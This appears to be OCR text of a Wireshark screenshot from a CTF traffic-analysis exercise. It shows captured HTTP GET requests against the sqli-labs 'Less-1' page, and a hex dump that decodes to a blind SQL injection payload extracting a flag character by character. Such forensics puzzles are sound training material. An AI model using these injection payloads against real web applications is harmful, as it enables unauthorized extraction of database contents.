 f14g.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method=="GET"
No. Time Source Destination Protocol Lengtl Info
123 0.386427 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
125 0.391391 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
127 0.396386 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
129 0.401364 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
131 0.406203 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
133 0.411188 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
135 0.416188 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
137 0.421081 192.168.91.184 192.168.91.184 HTTP 278 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
139 0.426061 192.168.91.184 192.168.91.184 HTTP 278 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
141 0.430981 192.168.91.184 192.168.91.184 HTTP 278 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
143 0.435835 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
145 0.440851 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
147 0.445839 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
149 0.450796 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
151 0.455701 192.168.91.184 192.168.91.184 HTTP 277 GET /sql/Less-1/?id=1'%20and%20ascii(substr((s…
Frame 141: 278 bytes on wire (2224 bits), 278 bytes captured (22
Null/Loopback
Internet Protocol Version 4, Src: 192.168.91.184, Dst: 192.168.9
Transmission Control Protocol, Src Port: 58094, Dst Port: 80, Se
Hypertext Transfer Protocol
0000 02 00 00 00 45 00 01 12 bc 0c 40 00 80 06 00 00 ····E···
0010 c0 a8 5b b8 c0 a8 5b b8 e2 ee 00 50 4a 38 a5 8a ··[···[·
0020 94 e6 28 85 50 18 27 f9 01 24 00 00 47 45 54 20 ··(·P·'·
0030 2f 73 71 6c 2f 4c 65 73 73 2d 31 2f 3f 69 64 3d /sql/Les
0040 31 27 25 32 30 61 6e 64 25 32 30 61 73 63 69 69 1'%20and
0050 28 73 75 62 73 74 72 28 28 73 65 6c 65 63 74 25 (substr(
0060 32 30 66 6c 61 67 25 32 30 66 72 6f 6d 25 32 30 20flag%2
0070 63 74 66 2e 66 31 34 67 29 2c 31 2c 31 29 29 3d ctf.f14g
0080 31 30 32 2d 2d 2b 20 48 54 54 50 2f 31 2e 31 0d 102--+ H
0090 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 39 ·Host: 1
00a0 31 2e 31 38 34 0d 0a 55 73 65 72 2d 41 67 65 6e 1.184··U
00b0 74 3a 20 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 t: pytho
00c0 74 73 2f 32 2e 32 36 2e 30 0d 0a 41 63 63 65 70 ts/2.26.
00d0 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encodi
00e0 2c 20 64 65 66 6c 61 74 65 2c 20 62 72 0d 0a 41 , deflat
00f0 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e ccept: *
0100 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 ection:
0110 76 65 0d 0a 0d 0a ve····
f14g.pcapng 分组: 3692 · 已显示: 1846 (50.0%) 配置: Default